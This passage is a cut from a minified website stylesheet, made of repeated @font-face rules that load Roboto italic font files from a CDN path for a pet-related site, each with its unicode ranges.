format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:300;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:400;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcxkawzu.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkchkawzu.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:500;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbnka.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkc3kawzu.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkankawzu.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkcnkawzu.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkbxkawzu.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkenkawzu.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/roboto-kfo5cnqeu92fr1mu53zec9_vu3r1gihoszmkahkawzu.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF;font-display:swap}@font-face{font-family:"Roboto";font-style:italic;font-weight:600;font-stretch:100%;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/s